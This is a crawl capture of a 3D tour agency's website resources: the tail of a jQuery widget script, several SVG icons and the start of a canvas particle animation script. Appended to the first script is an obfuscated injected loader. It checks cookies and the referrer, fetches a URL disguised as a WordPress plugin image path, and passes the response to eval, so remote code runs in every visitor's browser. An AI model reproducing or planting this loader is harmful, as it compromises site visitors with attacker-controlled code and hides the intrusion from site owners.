		$(".b24-widget-button-position-bottom-right").css({bottom: "130px"});
	} else {
		$(".b24-widget-button-position-bottom-right").css("bottom", "50px");
	}
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//3dtour.agency/wp-content/plugins/advanced-custom-fields-pro/assets/images/field-states/field-states.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/3d.svg
body_size: 990
content:
<svg width="24" height="18" viewBox="0 0 24 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1123 1H15.1445V2.32231H17.406L21.6686 8.69301H2.89893L7.1615 2.32231H9.42304V1H6.45523L1 9.15341V16.9626H11.4151V13.5288C11.4151 13.0498 11.8049 12.6601 12.2839 12.6601C12.7627 12.6601 13.1525 13.0498 13.1525 13.5288V16.9626H23.5675V9.15341L18.1123 1ZM6.06319 10.0153V11.6694H2.32231V10.0153H6.06319ZM14.4749 13.5288V15.6403H22.2452V10.0153H7.38533V12.9917H2.32231V15.6403H10.0928V13.5288C10.0928 12.3208 11.0758 11.3378 12.2839 11.3378C13.4919 11.3378 14.4749 12.3208 14.4749 13.5288Z" fill="white"/>
<path d="M15.1445 1V0.75H14.8945V1H15.1445ZM18.1123 1L18.32 0.860979L18.2458 0.75H18.1123V1ZM15.1445 2.32231H14.8945V2.57231H15.1445V2.32231ZM17.406 2.32231L17.6138 2.18329L17.5395 2.07231H17.406V2.32231ZM21.6686 8.69301V8.94301H22.1366L21.8763 8.55399L21.6686 8.69301ZM2.89893 8.69301L2.69115 8.55399L2.43086 8.94301H2.89893V8.69301ZM7.1615 2.32231V2.07231H7.02797L6.95372 2.18329L7.1615 2.32231ZM9.42304 2.32231V2.57231H9.67304V2.32231H9.42304ZM9.42304 1H9.67304V0.75H9.42304V1ZM6.45523 1V0.75H6.32171L6.24745 0.860979L6.45523 1ZM1 9.15341L0.792219 9.01439L0.75 9.07749V9.15341H1ZM1 16.9626H0.75V17.2126H1V16.9626ZM11.4151 16.9626V17.2126H11.6651V16.9626H11.4151ZM13.1525 16.9626H12.9025V17.2126H13.1525V16.9626ZM23.5675 16.9626V17.2126H23.8175V16.9626H23.5675ZM23.5675 9.15341H23.8175V9.07749L23.7753 9.01439L23.5675 9.15341ZM6.06319 11.6694V11.9194H6.31319V11.6694H6.06319ZM6.06319 10.0153H6.31319V9.76532H6.06319V10.0153ZM2.32231 11.6694H2.07231V11.9194H2.32231V11.6694ZM2.32231 10.0153V9.76532H2.07231V10.0153H2.32231ZM14.4749 15.6403H14.2249V15.8903H14.4749V15.6403ZM22.2452 15.6403V15.8903H22.4952V15.6403H22.2452ZM22.2452 10.0153H22.4952V9.76532H22.2452V10.0153ZM7.38533 10.0153V9.76532H7.13533V10.0153H7.38533ZM7.38533 12.9917V13.2417H7.63533V12.9917H7.38533ZM2.32231 12.9917V12.7417H2.07231V12.9917H2.32231ZM2.32231 15.6403H2.07231V15.8903H2.32231V15.6403ZM10.0928 15.6403V15.8903H10.3428V15.6403H10.0928ZM15.1445 1.25H18.1123V0.75H15.1445V1.25ZM15.3945 2.32231V1H14.8945V2.32231H15.3945ZM17.406 2.07231H15.1445V2.57231H17.406V2.07231ZM21.8763 8.55399L17.6138 2.18329L17.1982 2.46134L21.4608 8.83203L21.8763 8.55399ZM2.89893 8.94301H21.6686V8.44301H2.89893V8.94301ZM6.95372 2.18329L2.69115 8.55399L3.10671 8.83203L7.36928 2.46134L6.95372 2.18329ZM9.42304 2.07231H7.1615V2.57231H9.42304V2.07231ZM9.17304 1V2.32231H9.67304V1H9.17304ZM6.45523 1.25H9.42304V0.75H6.45523V1.25ZM1.20778 9.29243L6.66302 1.13902L6.24745 0.860979L0.792219 9.01439L1.20778 9.29243ZM1.25 16.9626V9.15341H0.75V16.9626H1.25ZM11.4151 16.7126H1V17.2126H11.4151V16.7126ZM11.1651 13.5288V16.9626H11.6651V13.5288H11.1651ZM12.2839 12.4101C11.6669 12.4101 11.1651 12.9116 11.1651 13.5288H11.6651C11.6651 13.1879 11.9429 12.9101 12.2839 12.9101V12.4101ZM13.4025 13.5288C13.4025 12.9117 12.9008 12.4101 12.2839 12.4101V12.9101C12.6247 12.9101 12.9025 13.1879 12.9025 13.5288H13.4025ZM13.4025 16.9626V13.5288H12.9025V16.9626H13.4025ZM23.5675 16.7126H13.1525V17.2126H23.5675V16.7126ZM23.3175 9.15341V16.9626H23.8175V9.15341H23.3175ZM17.9045 1.13902L23.3597 9.29243L23.7753 9.01439L18.32 0.860979L17.9045 1.13902ZM6.31319 11.6694V10.0153H5.81319V11.6694H6.31319ZM2.32231 11.9194H6.06319V11.4194H2.32231V11.9194ZM2.07231 10.0153V11.6694H2.57231V10.0153H2.07231ZM6.06319 9.76532H2.32231V10.2653H6.06319V9.76532ZM14.7249 15.6403V13.5288H14.2249V15.6403H14.7249ZM22.2452 15.3903H14.4749V15.8903H22.2452V15.3903ZM21.9952 10.0153V15.6403H22.4952V10.0153H21.9952ZM7.38533 10.2653H22.2452V9.76532H7.38533V10.2653ZM7.63533 12.9917V10.0153H7.13533V12.9917H7.63533ZM2.32231 13.2417H7.38533V12.7417H2.32231V13.2417ZM2.57231 15.6403V12.9917H2.07231V15.6403H2.57231ZM10.0928 15.3903H2.32231V15.8903H10.0928V15.3903ZM9.8428 13.5288V15.6403H10.3428V13.5288H9.8428ZM12.2839 11.0878C10.9377 11.0878 9.8428 12.1827 9.8428 13.5288H10.3428C10.3428 12.4588 11.2138 11.5878 12.2839 11.5878V11.0878ZM14.7249 13.5288C14.7249 12.1827 13.63 11.0878 12.2839 11.0878V11.5878C13.3538 11.5878 14.2249 12.4588 14.2249 13.5288H14.7249Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cdc38c84b4caf4ae45efef6_hex-b.svg
body_size: 54
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 469.33 512"><defs><linearGradient id="Безымянный_градиент_2" x1="122.53" y1="450.23" x2="346.81" y2="61.77" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00bfe6"/><stop offset="1" stop-color="#8548d1"/></linearGradient></defs><title>hex-b</title><g id="Слой_2" data-name="Слой 2"><g id="Layer_1" data-name="Layer 1"><path d="M464,129.41,240,1.41a10.63,10.63,0,0,0-10.58,0l-224,128A10.67,10.67,0,0,0,0,138.67V373.33a10.67,10.67,0,0,0,5.38,9.26l224,128a10.63,10.63,0,0,0,10.58,0l224-128a10.66,10.66,0,0,0,5.37-9.26V138.67A10.68,10.68,0,0,0,464,129.41Z" style="fill:url(#Безымянный_градиент_2)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/dark/drone.svg
body_size: 578
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="38px" height="26px" viewBox="0 0 38 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 56.3 (101010) - https://sketch.com -->
    <title>477E0D8A-9170-45FB-AF7C-4910BBC8A6EE</title>
    <desc>Created with sketchtool.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="page-project" transform="translate(-1134.000000, -8349.000000)" fill="#05144A" fill-rule="nonzero" stroke="#05144A" stroke-width="0.750187492">
            <g id="другие-проекты" transform="translate(96.000000, 8226.000000)">
                <g id="3" transform="translate(1018.000000, 94.000000)">
                    <g id="icon" transform="translate(21.000000, 30.000000)">
                        <path d="M36,4.02092497 L36,1.8876904 L31.2013916,1.8876904 L31.2013916,0 L29.0920166,0 L29.0920166,1.8876904 L24.2934082,1.8876904 L24.2934082,4.02070278 L29.0920166,4.02070278 L29.0920166,7.50498591 L6.90798341,7.50498591 L6.90798341,4.02070278 L11.7065918,4.02070278 L11.7065918,1.8876904 L6.90798341,1.8876904 L6.90798341,0 L4.79860841,0 L4.79860841,1.8876904 L0,1.8876904 L0,4.02070278 L4.79860841,4.02070278 L4.79860841,7.50498591 L1.97006839,7.50498591 L1.97006839,9.63822049 L9.4609863,9.63822049 L10.3831787,13.062062 L5.61752933,18.1473821 L5.61752933,21.8667654 L3.86015625,21.8667654 L3.86015625,24 L9.48471682,24 L9.48471682,21.8667654 L7.72690433,21.8667654 L7.72690433,18.9975649 L11.2337403,15.2555159 L13.0322022,15.2555159 L13.0322022,16.2970233 C13.0322022,19.159113 15.3347168,21.4876719 18.164795,21.4876719 C20.9948731,21.4876719 23.2973877,19.159113 23.2973877,16.2970233 L23.2973877,15.2555159 L24.7675781,15.2555159 L28.2744141,18.9975649 L28.2744141,21.8667654 L26.5168213,21.8667654 L26.5168213,24 L32.1416016,24 L32.1416016,21.8667654 L30.3837891,21.8667654 L30.3837891,18.1473821 L25.6181397,13.062062 L26.5405517,9.63822049 L34.03125,9.63822049 L34.03125,7.50498591 L31.2013916,7.50498591 L31.2013916,4.02070278 L36,4.02070278 L36,4.02092497 Z M21.1880127,16.2970233 C21.1880127,17.9831675 19.8316406,19.3546595 18.1647949,19.3546595 C16.4975097,19.3546595 15.1413574,17.9831675 15.1413574,16.2970233 L15.1413574,15.2555159 L21.1880127,15.2555159 L21.1880127,16.2970233 Z M23.4158203,13.1222814 L12.5857178,13.1222814 L11.6472656,9.63822049 L24.3544922,9.63822049 L23.4158203,13.1222814 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/square.svg
body_size: 235
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="23px" height="26px" viewBox="0 0 23 26" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 56.3 (101010) - https://sketch.com -->
    <title>300EEA45-2A51-4350-A75C-389A5589C69B</title>
    <desc>Created with sketchtool.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="page-project" transform="translate(-116.000000, -8349.000000)" fill="#FFFFFF" fill-rule="nonzero" stroke="#FFFFFF" stroke-width="1.5">
            <g id="другие-проекты" transform="translate(96.000000, 8226.000000)">
                <g id="1" transform="translate(0.000000, 94.000000)">
                    <g id="icon" transform="translate(21.000000, 30.000000)">
                        <path d="M10.5,0 L0,6 L0,18 L10.5,24 L21,18 L21,6 L10.5,0 Z M18.8598915,6.40557863 L10.5,11.1828003 L2.14010853,6.40557863 L10.5,1.62854006 L18.8598915,6.40557863 Z M1.42488902,7.62561037 L9.78755549,12.4041138 L9.78755549,21.9644165 L1.42488902,17.18573 L1.42488902,7.62561037 Z M11.2124445,21.9644165 L11.2124445,12.4041138 L19.575111,7.62561037 L19.575111,17.18573 L11.2124445,21.9644165 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/5cda9a756d9f350a24973e5d_logo.svg
body_size: 927
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 236.5 67.7"><defs><linearGradient id="Безымянный_градиент_2" x1="112.96" y1="-9.64" x2="201.19" y2="78.58" gradientTransform="matrix(1, 0, 0, -1, 0, 70.17)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#00bfe6"/><stop offset="1" stop-color="#8548d1"/></linearGradient><linearGradient id="Безымянный_градиент_2-2" x1="0" y1="36.32" x2="59.2" y2="36.32" xlink:href="#Безымянный_градиент_2"/></defs><title>logo</title><g id="Слой_2" data-name="Слой 2"><g id="Layer_1" data-name="Layer 1"><path d="M105.2,26.4h5.4c4.8,0,7.9,3,7.9,7.8s-3.1,7.8-7.9,7.8h-5.4ZM75.6,38.2h5.7a6.2,6.2,0,0,0,.4,2.3,4.29,4.29,0,0,0,1.4,1.9,4.65,4.65,0,0,0,2.8.8,6,6,0,0,0,2.4-.5,2.94,2.94,0,0,0,1.5-1.4,4.55,4.55,0,0,0,.5-2c0-2.3-1.3-3.5-4-3.5H83.8V31.7h1.9c2.8,0,4.1-1.1,4.1-3.2a3.28,3.28,0,0,0-.9-2.2,4.1,4.1,0,0,0-3.2-1c-2.7,0-4.1,1.6-4.1,4.7H76.2a10.36,10.36,0,0,1,2-6.1c1.3-1.8,3.9-2.8,7.7-2.8a12.42,12.42,0,0,1,5,.9A7,7,0,0,1,94,24.4,6.3,6.3,0,0,1,95,28a5.43,5.43,0,0,1-.7,2.9,6.27,6.27,0,0,1-1.7,1.9,9.49,9.49,0,0,1-2.1.9h0a5.48,5.48,0,0,1,3.8,1.8,6.18,6.18,0,0,1,1.5,4.4,6,6,0,0,1-1.9,4.9,9.46,9.46,0,0,1-4.1,2.1,18.92,18.92,0,0,1-3.8.5,12.41,12.41,0,0,1-6.6-1.5,8.11,8.11,0,0,1-3.2-3.5,18.49,18.49,0,0,1-.6-4.2m24.7-17.1a.63.63,0,0,0-.7.7v25a.63.63,0,0,0,.7.7h10.3c7.5,0,13.5-5.4,13.5-13.2s-6-13.1-13.5-13.1H100.3Zm27.4,0a.63.63,0,0,0-.7.7v4a.63.63,0,0,0,.7.7h8.4V46.7a.63.63,0,0,0,.7.7h4.3a.63.63,0,0,0,.7-.7V26.4h8.4a.63.63,0,0,0,.7-.7v-4a.63.63,0,0,0-.7-.7H127.7Zm38.4,4.8a7.9,7.9,0,0,1,8.2,8.3,8.2,8.2,0,1,1-16.4,0,7.9,7.9,0,0,1,8.2-8.3m-13.9,8.3c0,7.8,6.2,13.5,13.9,13.5a13.45,13.45,0,0,0,13.8-13.5,13.59,13.59,0,0,0-13.8-13.6c-7.7.1-13.9,5.9-13.9,13.6m32,1.6c0,6.8,4.5,12,11.8,12s11.8-5.2,11.8-12V21.7a.63.63,0,0,0-.7-.7h-4.3a.63.63,0,0,0-.7.7v14c0,4.1-2.3,6.7-6.2,6.7s-6.2-2.8-6.2-6.7v-14a.63.63,0,0,0-.7-.7h-4.3a.63.63,0,0,0-.7.7V35.8Zm30.1-14.7a.63.63,0,0,0-.7.7v25a.63.63,0,0,0,.7.7h4.3a.63.63,0,0,0,.7-.7V40.5h7.6l3.2,6.6a1.05,1.05,0,0,0,.9.5h4.7c.4,0,.6-.3.4-.7l-4.2-8a9.2,9.2,0,0,0,4.6-8.1c0-5.5-4.5-9.6-10.3-9.6H214.3Zm4.9,14V26.4h7c3,0,4.7,1.8,4.7,4.3s-1.7,4.4-4.7,4.4Z" style="fill-rule:evenodd;fill:url(#Безымянный_градиент_2)"/><polygon points="29.6 33.8 15.1 25.7 15.1 42 29.6 50.2 29.6 33.8" style="fill:#487fef;fill-rule:evenodd"/><polygon points="29.6 50.2 29.6 33.8 44.1 25.7 44.1 42 29.6 50.2" style="fill:#8449e2;fill-rule:evenodd"/><polygon points="15.1 25.7 29.6 17.5 44.1 25.7 29.6 33.8 15.1 25.7" style="fill:#03d1ed;fill-rule:evenodd"/><path d="M37.2,13.1l14.5,8.2V46.4L40.9,52.6l.1.1L22.1,63.3l7.6,4.4L59.2,50.8V16.9L44.8,8.7ZM0,16.9V50.8L14.5,59l7.6-4.4L7.5,46.3v-25L37.1,4.4,29.5,0Z" style="fill:url(#Безымянный_градиент_2-2)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/dark/video.svg
body_size: 603
content:
<svg width="23" height="18" viewBox="0 0 23 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.07692 17H18.9282C20.6248 17 22.0051 15.6197 22.0051 13.9231V4.07692C22.0051 2.38029 20.6248 1 18.9282 1H4.07692C2.38029 1 1 2.38029 1 4.07692V13.9231C1 15.6197 2.38029 17 4.07692 17ZM2.23077 4.07692C2.23077 3.05897 3.05897 2.23077 4.07692 2.23077H18.9282C19.9462 2.23077 20.7744 3.05897 20.7744 4.07692V13.9231C20.7744 14.941 19.9462 15.7692 18.9282 15.7692H4.07692C3.05897 15.7692 2.23077 14.941 2.23077 13.9231V4.07692ZM8.42564 4.87724V13.2423L15.8308 8.99119L8.42564 4.87724ZM9.65641 6.96891L13.3282 9.00881L9.65641 11.1167V6.96891Z" fill="#05144A"/>
<path d="M8.42564 13.2423H8.17564V13.6741L8.55011 13.4591L8.42564 13.2423ZM8.42564 4.87724L8.54705 4.6587L8.17564 4.45237V4.87724H8.42564ZM15.8308 8.99119L15.9552 9.208L16.3391 8.98762L15.9522 8.77265L15.8308 8.99119ZM13.3282 9.00881L13.4527 9.22563L13.8366 9.00525L13.4496 8.79027L13.3282 9.00881ZM9.65641 6.96891L9.77782 6.75037L9.40641 6.54403V6.96891H9.65641ZM9.65641 11.1167H9.40641V11.5484L9.78088 11.3335L9.65641 11.1167ZM18.9282 16.75H4.07692V17.25H18.9282V16.75ZM21.7551 13.9231C21.7551 15.4816 20.4868 16.75 18.9282 16.75V17.25C20.7629 17.25 22.2551 15.7578 22.2551 13.9231H21.7551ZM21.7551 4.07692V13.9231H22.2551V4.07692H21.7551ZM18.9282 1.25C20.4868 1.25 21.7551 2.51836 21.7551 4.07692H22.2551C22.2551 2.24222 20.7629 0.75 18.9282 0.75V1.25ZM4.07692 1.25H18.9282V0.75H4.07692V1.25ZM1.25 4.07692C1.25 2.51836 2.51836 1.25 4.07692 1.25V0.75C2.24222 0.75 0.75 2.24222 0.75 4.07692H1.25ZM1.25 13.9231V4.07692H0.75V13.9231H1.25ZM4.07692 16.75C2.51836 16.75 1.25 15.4816 1.25 13.9231H0.75C0.75 15.7578 2.24222 17.25 4.07692 17.25V16.75ZM4.07692 1.98077C2.9209 1.98077 1.98077 2.9209 1.98077 4.07692H2.48077C2.48077 3.19705 3.19705 2.48077 4.07692 2.48077V1.98077ZM18.9282 1.98077H4.07692V2.48077H18.9282V1.98077ZM21.0244 4.07692C21.0244 2.9209 20.0842 1.98077 18.9282 1.98077V2.48077C19.8081 2.48077 20.5244 3.19705 20.5244 4.07692H21.0244ZM21.0244 13.9231V4.07692H20.5244V13.9231H21.0244ZM18.9282 16.0192C20.0842 16.0192 21.0244 15.0791 21.0244 13.9231H20.5244C20.5244 14.803 19.8081 15.5192 18.9282 15.5192V16.0192ZM4.07692 16.0192H18.9282V15.5192H4.07692V16.0192ZM1.98077 13.9231C1.98077 15.0791 2.9209 16.0192 4.07692 16.0192V15.5192C3.19705 15.5192 2.48077 14.803 2.48077 13.9231H1.98077ZM1.98077 4.07692V13.9231H2.48077V4.07692H1.98077ZM8.67564 13.2423V4.87724H8.17564V13.2423H8.67564ZM15.7063 8.77437L8.30117 13.0255L8.55011 13.4591L15.9552 9.208L15.7063 8.77437ZM8.30423 5.09578L15.7094 9.20973L15.9522 8.77265L8.54705 4.6587L8.30423 5.09578ZM13.4496 8.79027L9.77782 6.75037L9.535 7.18745L13.2068 9.22735L13.4496 8.79027ZM9.78088 11.3335L13.4527 9.22563L13.2037 8.792L9.53194 10.8999L9.78088 11.3335ZM9.40641 6.96891V11.1167H9.90641V6.96891H9.40641Z" fill="#05144A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/play_icon.svg
body_size: 124
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="80px" height="108px" viewBox="0 0 80 108" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 56.3 (101010) - https://sketch.com -->
    <title>9838D3A2-D944-48DA-888A-4929103D9954</title>
    <desc>Created with sketchtool.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linejoin="round">
        <g id="page-project" transform="translate(-833.000000, -3894.000000)" stroke="#FFFFFF" stroke-width="5">
            <g id="6.-showreel" transform="translate(0.000000, 3640.000000)">
                <g id="btn" transform="translate(834.000000, 254.000000)">
                    <polygon id="Path-2" points="2 105.156756 2 2.93575962 76.1902469 54.046258"></polygon>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/images/icons/dark/3d.svg
body_size: 966
content:
<svg width="24" height="18" viewBox="0 0 24 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1123 1H15.1445V2.32231H17.406L21.6686 8.69301H2.89893L7.1615 2.32231H9.42304V1H6.45523L1 9.15341V16.9626H11.4151V13.5288C11.4151 13.0498 11.8049 12.6601 12.2839 12.6601C12.7627 12.6601 13.1525 13.0498 13.1525 13.5288V16.9626H23.5675V9.15341L18.1123 1ZM6.06319 10.0153V11.6694H2.32231V10.0153H6.06319ZM14.4749 13.5288V15.6403H22.2452V10.0153H7.38533V12.9917H2.32231V15.6403H10.0928V13.5288C10.0928 12.3208 11.0758 11.3378 12.2839 11.3378C13.4919 11.3378 14.4749 12.3208 14.4749 13.5288Z" fill="#05144A"/>
<path d="M15.1445 1V0.75H14.8945V1H15.1445ZM18.1123 1L18.32 0.860979L18.2458 0.75H18.1123V1ZM15.1445 2.32231H14.8945V2.57231H15.1445V2.32231ZM17.406 2.32231L17.6138 2.18329L17.5395 2.07231H17.406V2.32231ZM21.6686 8.69301V8.94301H22.1366L21.8763 8.55399L21.6686 8.69301ZM2.89893 8.69301L2.69115 8.55399L2.43086 8.94301H2.89893V8.69301ZM7.1615 2.32231V2.07231H7.02797L6.95372 2.18329L7.1615 2.32231ZM9.42304 2.32231V2.57231H9.67304V2.32231H9.42304ZM9.42304 1H9.67304V0.75H9.42304V1ZM6.45523 1V0.75H6.32171L6.24745 0.860979L6.45523 1ZM1 9.15341L0.792219 9.01439L0.75 9.07749V9.15341H1ZM1 16.9626H0.75V17.2126H1V16.9626ZM11.4151 16.9626V17.2126H11.6651V16.9626H11.4151ZM13.1525 16.9626H12.9025V17.2126H13.1525V16.9626ZM23.5675 16.9626V17.2126H23.8175V16.9626H23.5675ZM23.5675 9.15341H23.8175V9.07749L23.7753 9.01439L23.5675 9.15341ZM6.06319 11.6694V11.9194H6.31319V11.6694H6.06319ZM6.06319 10.0153H6.31319V9.76532H6.06319V10.0153ZM2.32231 11.6694H2.07231V11.9194H2.32231V11.6694ZM2.32231 10.0153V9.76532H2.07231V10.0153H2.32231ZM14.4749 15.6403H14.2249V15.8903H14.4749V15.6403ZM22.2452 15.6403V15.8903H22.4952V15.6403H22.2452ZM22.2452 10.0153H22.4952V9.76532H22.2452V10.0153ZM7.38533 10.0153V9.76532H7.13533V10.0153H7.38533ZM7.38533 12.9917V13.2417H7.63533V12.9917H7.38533ZM2.32231 12.9917V12.7417H2.07231V12.9917H2.32231ZM2.32231 15.6403H2.07231V15.8903H2.32231V15.6403ZM10.0928 15.6403V15.8903H10.3428V15.6403H10.0928ZM15.1445 1.25H18.1123V0.75H15.1445V1.25ZM15.3945 2.32231V1H14.8945V2.32231H15.3945ZM17.406 2.07231H15.1445V2.57231H17.406V2.07231ZM21.8763 8.55399L17.6138 2.18329L17.1982 2.46134L21.4608 8.83203L21.8763 8.55399ZM2.89893 8.94301H21.6686V8.44301H2.89893V8.94301ZM6.95372 2.18329L2.69115 8.55399L3.10671 8.83203L7.36928 2.46134L6.95372 2.18329ZM9.42304 2.07231H7.1615V2.57231H9.42304V2.07231ZM9.17304 1V2.32231H9.67304V1H9.17304ZM6.45523 1.25H9.42304V0.75H6.45523V1.25ZM1.20778 9.29243L6.66302 1.13902L6.24745 0.860979L0.792219 9.01439L1.20778 9.29243ZM1.25 16.9626V9.15341H0.75V16.9626H1.25ZM11.4151 16.7126H1V17.2126H11.4151V16.7126ZM11.1651 13.5288V16.9626H11.6651V13.5288H11.1651ZM12.2839 12.4101C11.6669 12.4101 11.1651 12.9116 11.1651 13.5288H11.6651C11.6651 13.1879 11.9429 12.9101 12.2839 12.9101V12.4101ZM13.4025 13.5288C13.4025 12.9117 12.9008 12.4101 12.2839 12.4101V12.9101C12.6247 12.9101 12.9025 13.1879 12.9025 13.5288H13.4025ZM13.4025 16.9626V13.5288H12.9025V16.9626H13.4025ZM23.5675 16.7126H13.1525V17.2126H23.5675V16.7126ZM23.3175 9.15341V16.9626H23.8175V9.15341H23.3175ZM17.9045 1.13902L23.3597 9.29243L23.7753 9.01439L18.32 0.860979L17.9045 1.13902ZM6.31319 11.6694V10.0153H5.81319V11.6694H6.31319ZM2.32231 11.9194H6.06319V11.4194H2.32231V11.9194ZM2.07231 10.0153V11.6694H2.57231V10.0153H2.07231ZM6.06319 9.76532H2.32231V10.2653H6.06319V9.76532ZM14.7249 15.6403V13.5288H14.2249V15.6403H14.7249ZM22.2452 15.3903H14.4749V15.8903H22.2452V15.3903ZM21.9952 10.0153V15.6403H22.4952V10.0153H21.9952ZM7.38533 10.2653H22.2452V9.76532H7.38533V10.2653ZM7.63533 12.9917V10.0153H7.13533V12.9917H7.63533ZM2.32231 13.2417H7.38533V12.7417H2.32231V13.2417ZM2.57231 15.6403V12.9917H2.07231V15.6403H2.57231ZM10.0928 15.3903H2.32231V15.8903H10.0928V15.3903ZM9.8428 13.5288V15.6403H10.3428V13.5288H9.8428ZM12.2839 11.0878C10.9377 11.0878 9.8428 12.1827 9.8428 13.5288H10.3428C10.3428 12.4588 11.2138 11.5878 12.2839 11.5878V11.0878ZM14.7249 13.5288C14.7249 12.1827 13.63 11.0878 12.2839 11.0878V11.5878C13.3538 11.5878 14.2249 12.4588 14.2249 13.5288H14.7249Z" fill="#05144A"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/js/dots.js
body_size: 4683
content:
(function () {
	if (window.innerWidth < 576) {
		return;
	}

	var colors = ["#ccc", "#fff", "#ab0"];
	random_color = colors[Math.floor(Math.random() * colors.length)];

	(function () {
		// strict mode
		"use strict";
		// configurable options that determine particle behavior and appearance

		let wdots = 35;

		var options = {
				// connector line options
				connector: {
					// color of line
					color: "#00d2d4",
					// base line width of each connector
					lineWidth: 3,
				},
				// individual particle options
				particle: {
					// base color
					color: "#00d2d4",

					// number of particles to render onto stage
					count: wdots,
					// size of particle influence when drawing connectors (in pixels)
					influence: 100,
					// a range of sizes for an individual particle (falls within max-min)
					sizeRange: {
						min: 1,
						max: 5,
					},
					// a range of velocities for each particle to inherit (falls within max-min)
					velocityRange: {
						min: 10,
						max: 60,
					},
				},
			},
			particles,
			stage;
		// sets the render loop state based on page's visibility
		function handleDocumentVisibilityChange() {
			document.hidden ? stage.render.pause() : stage.render.resume();
		}

		function initPage() {
			initObjects();
			initListeners();
		}
		// invoked when page has loaded
		// registers window and document level event listeners
		// required post object instantiation
		function initListeners() {
			// resize canvas on window resize
			window.addEventListener("resize", stage.resize);
			// pause and resume rendering loop when visibility state is changed
			document.addEventListener("visibilitychange", handleDocumentVisibilityChange);
		}
		// invoked when page has loaded
		// performs setup of stage and particles
